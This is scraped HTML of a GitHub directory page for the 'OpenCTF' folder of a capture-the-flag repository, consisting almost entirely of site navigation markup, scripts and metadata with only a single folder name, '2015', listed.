<div class="file-navigation mb-3 d-flex flex-items-start"> <div class="position-relative"> <details class="js-branch-select-menu details-reset details-overlay mr-0 mb-0 " id="branch-select-menu" data-hydro-click-payload="{"event_type":"repository.click","payload":{"target":"REFS_SELECTOR_MENU","repository_id":23279221,"originating_url":"https://github.com/pr0v3rbs/CTF/tree/master/OpenCTF","user_id":null}}" data-hydro-click-hmac="d33af133fa1ffe03c0198cbd5bfc650928ef39408bf75dd6f496bb29bb833bc9"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path d="M9.5 3.25a2.25 2.25 0 1 1 3 2.122V6A2.5 2.5 0 0 1 10 8.5H6a1 1 0 0 0-1 1v1.128a2.251 2.251 0 1 1-1.5 0V5.372a2.25 2.25 0 1 1 1.5 0v1.836A2.493 2.493 0 0 1 6 7h4a1 1 0 0 0 1-1v-.628A2.25 2.25 0 0 1 9.5 3.25Zm-6 0a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Zm8.25-.75a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5ZM4.25 12a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Z"></path></svg> <span>master</span> <span></span> </summary>
<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </header>
<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" tabindex="" class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/pr0v3rbs/CTF/refs" cache-key="v0:1433251263.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="cHIwdjNyYnMvQ1RG" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" tabindex="" hidden class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/pr0v3rbs/CTF/refs" cache-key="v0:1433251263.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="cHIwdjNyYnMvQ1RG" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
<div class="Overlay--hidden Overlay-backdrop--center" data-modal-dialog-overlay> <modal-dialog role="dialog" id="warn-tag-match-create-branch-dialog" aria-modal="true" aria-labelledby="warn-tag-match-create-branch-dialog-header" data-view-component="true" class="Overlay Overlay--width-large Overlay--height-auto Overlay--motion-scaleFade"> <header class="Overlay-header Overlay-header--large Overlay-header--divided"> <div class="Overlay-headerContentWrap"> <div class="Overlay-titleWrap"> <h1 id="warn-tag-match-create-branch-dialog-header" class="Overlay-title">Name already in use</h1> </div> <div class="Overlay-actionWrap"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" aria-label="Close" type="button" data-view-component="true" class="close-button Overlay-closeButton"><svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </div> </div> </header> <div class="Overlay-body "> <div data-view-component="true"> A tag already exists with the provided branch name. Many Git commands accept both tag and branch names, so creating this branch may cause unexpected behavior. Are you sure you want to create this branch?</div>
</div> <footer class="Overlay-footer Overlay-footer--alignEnd"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn"> Cancel</button> <button data-submit-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn-danger btn"> Create</button> </footer></modal-dialog></div>
<div class="flex-1 mx-2 flex-self-center f4"> <div class="d-none d-sm-block"> <span><span><span>CTF</span></span></span><span>/</span>OpenCTF<span>/</span> </div> </div>
<div class="d-flex"> Go to file </div> </div>
<div class="f4 mt-3 mb-3 d-sm-none"><span><span><span>CTF</span></span></span><span>/</span>OpenCTF<span>/</span></div>
<div class="Box mb-3" > <div class="Box-header position-relative"> <h2 class="sr-only">Latest commit</h2> <div class="js-details-container Details d-flex rounded-top-2 flex-items-center flex-wrap" data-issue-and-pr-hovercards-enabled> <include-fragment src="/pr0v3rbs/CTF/tree-commit/ace68773141a9f4b3ef5abfea165bd9b52267e2e/OpenCTF" class="d-flex flex-auto flex-items-center" aria-busy="true" aria-label="Loading latest commit"> <div class="Skeleton avatar avatar-user flex-shrink-0 ml-n1 mr-n1 mt-n1 mb-n1" style="width:24px;height:24px;"></div> <div class="Skeleton Skeleton--text col-5 ml-3"> </div></include-fragment> <div class="flex-shrink-0"> <h2 class="sr-only">Git stats</h2> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-history"> <path d="m.427 1.927 1.215 1.215a8.002 8.002 0 1 1-1.6 5.685.75.75 0 1 1 1.493-.154 6.5 6.5 0 1 0 1.18-4.458l1.358 1.358A.25.25 0 0 1 3.896 6H.25A.25.25 0 0 1 0 5.75V2.104a.25.25 0 0 1 .427-.177ZM7.75 4a.75.75 0 0 1 .75.75v2.992l2.028.812a.75.75 0 0 1-.557 1.392l-2.5-1A.751.751 0 0 1 7 8.25v-3.5A.75.75 0 0 1 7.75 4Z"></path></svg> <span> History </span> </div> </div> </div> <h2 id="files" class="sr-only">Files</h2>
<include-fragment src="/pr0v3rbs/CTF/file-list/master/OpenCTF"> Permalink
<div data-view-component="true" class="include-fragment-error flash flash-error flash-full py-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> Failed to load latest commit information.
</div> <div class="js-details-container Details" data-hpc> <div role="grid" aria-labelledby="files" class="Details-content--hidden-not-important js-navigation-container js-active-navigation-container d-block"> <div class="sr-only" role="row"> <div role="columnheader">Type</div> <div role="columnheader">Name</div> <div role="columnheader" class="d-none d-md-block">Latest commit message</div> <div role="columnheader">Commit time</div> </div> <div role="row" class="Box-row Box-row--focus-gray p-0 d-flex js-navigation-item" > <div role="rowheader" class="flex-auto min-width-0 col-md-2"> <span>. .</span> </div> <div role="gridcell" class="d-none d-md-block"></div> <div role="gridcell"></div> </div>
<div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="Directory" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file-directory-fill hx_color-icon-directory"> <path d="M1.75 1A1.75 1.75 0 0 0 0 2.75v10.5C0 14.216.784 15 1.75 15h12.5A1.75 1.75 0 0 0 16 13.25v-8.5A1.75 1.75 0 0 0 14.25 3H7.5a.25.25 0 0 1-.2-.1l-.9-1.2C6.07 1.26 5.55 1 5 1H1.75Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>2015</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> </div> </div>
</include-fragment>
</div>
</div>
</div>
</div>
</turbo-frame>
</main> </div>
</div>
<footer class="footer width-full container-xl p-responsive" role="contentinfo"> <h2 class='sr-only'>Footer</h2>
<div class="position-relative d-flex flex-items-center pb-2 f6 color-fg-muted border-top color-border-muted flex-column-reverse flex-lg-row flex-wrap flex-lg-nowrap mt-6 pt-6"> <div class="list-style-none d-flex flex-wrap col-0 col-lg-2 flex-justify-start flex-lg-justify-between mb-2 mb-lg-0"> <div class="mt-2 mt-lg-0 d-flex flex-items-center"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg> <span> © 2023 GitHub, Inc. </span> </div> </div>
<nav aria-label='footer' class="col-12 col-lg-8"> <h3 class='sr-only' id='sr-footer-heading'>Footer navigation</h3> Terms Privacy Security Status Docs Contact GitHub Pricing API Training Blog About </nav> </div>
<div class="d-flex flex-justify-center pb-6"> <span></span> </div></footer>
<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> You can’t perform that action at this time. </div>
<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"></path><path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-fg-success d-none m-2"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> </clipboard-copy> </div></template>
</div>
<div id="js-global-screen-reader-notice" class="sr-only" aria-live="polite" ></div> </body></html>
|
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark" data-a11y-animated-images="system"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/light-fe3f886b577a.css" /><link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/dark-a1dbeda2886c.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-1ad5cf51dfeb.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-11d3505dc06a.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-8b800495504f.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-daa38c88b795.css" /><link data-color-theme="light_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_high_contrast-1b9ea565820a.css" /><link data-color-theme="light_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_tritanopia-e4be9332dd6c.css" /><link data-color-theme="dark_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_tritanopia-0dcf95848dd5.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/primer-c581c4e461bb.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/global-0e278d45156f.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/github-dcaf0f44dbb1.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/code-26709f54a08d.css" />
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/wp-runtime-774bfe5ae983.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_stacktrace-parser_dist_stack-trace-parser_esm_js-node_modules_github_bro-327bbf-0aaeb22dd2a5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/ui_packages_soft-nav_soft-nav_ts-21fc7a4a0e8f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/environment-e059fd03252f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_selector-observer_dist_index_esm_js-2646a2c533e3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_details-dialog-elemen-63debe-c04540d458d4.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_relative-time-element_dist_index_js-b9368a9cb79e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_fzy_js_index_js-node_modules_github_markdown-toolbar-element_dist_index_js-e3de700a4c9d.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_auto-complete-element_dist_index_js-node_modules_github_catalyst_-6afc16-e779583c369f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_text-ex-3415a8-7ecc10fb88d0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_remote-inp-79182d-befd2b2f5880.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_view-components_app_components_primer_primer_js-node_modules_gith-6a1af4-df3bc95b06d3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/github-elements-fc0e0b89822a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/element-registry-1641411db24a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_lit-html_lit-html_js-9d9fe1859ce5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_manuelpuyol_turbo_dist_turbo_es2017-esm_js-4140d67f0cc2.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_mini-throttle_dist_index_js-node_modules_github_alive-client_dist-bf5aa2-424aa982deef.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_behaviors_dist_esm_dimensions_js-node_modules_github_hotkey_dist_-9fc4f4-d434ddaf3207.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_color-convert_index_js-35b3ae68c408.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_github_session-resume_dist-def857-2a32d97c93c5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_paste-markdown_dist_index_esm_js-node_modules_github_quote-select-15ddcc-1512e06cfee0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_updatable-content_ts-430cacb5f7df.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_keyboard-shortcuts-helper_ts-app_assets_modules_github_be-f5afdb-8dd5f026c5b9.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_sticky-scroll-into-view_ts-0af96d15a250.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_include-fragment_ts-app_assets_modules_github_behaviors_r-4077b4-75370d1c1705.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_commenting_edit_ts-app_assets_modules_github_behaviors_ht-83c235-7883159efa9e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-742151da9690.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_catalyst_lib_index_js-06ff531-32d7d1e94817.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/notifications-global-f5b58d24780b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_morphdom_dist_morphdom-esm_js-node_modules_github_template-parts_lib_index_js-58417dae193c.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_virtualized-list_es_index_js-node_modules_github_memoize_dist_esm_index_js-8496b7c4b809.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-70450e-0370b887db62.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_ref-selector_ts-7bdefeb88a1a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/codespaces-d1ede1f1114e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_mini-throt-a33094-b03defd3289b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_mini-th-85225b-226fc85f9b72.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/repositories-8093725f8825.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/topic-suggestions-7a1f0da7430a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/code-menu-89d93a449480.js"></script>
<title>CTF/OpenCTF at master · pr0v3rbs/CTF · GitHub</title>
<meta name="route-pattern" content="/:user_id/:repository/tree/*name(/*path)">
<meta name="current-catalog-service-hash" content="343cff545437bc2b0304c97517abf17bb80d9887520078e9757df416551ef5d6">
<meta name="request-id" content="B768:345B:17A3A2C:183FF3C:641229B4" data-pjax-transient="true"/><meta name="html-safe-nonce" content="e736d35ea8dbbac1771f557d7c72f22a678a423000e164035e38c68a6f85b2b6" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiJCNzY4OjM0NUI6MTdBM0EyQzoxODNGRjNDOjY0MTIyOUI0IiwidmlzaXRvcl9pZCI6Ijg2NTg3MjQwMzU0MzIxNjM3NjQiLCJyZWdpb25fZWRnZSI6ImZyYSIsInJlZ2lvbl9yZW5kZXIiOiJmcmEifQ==" data-pjax-transient="true"/><meta name="visitor-hmac" content="7c32145d120b300b48a466bb3162334965eee13d6ccdc778a455f06f62881810" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:23279221" data-turbo-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code,file-tree" data-turbo-transient="true" />
<meta name="selected-link" value="repo_source" data-turbo-transient>
